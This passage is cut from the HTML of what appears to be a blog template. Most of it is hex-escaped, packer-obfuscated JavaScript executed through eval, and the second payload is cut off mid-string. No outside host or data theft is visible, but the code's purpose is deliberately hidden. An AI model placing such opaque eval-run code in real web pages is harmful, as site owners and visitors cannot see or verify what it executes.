x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c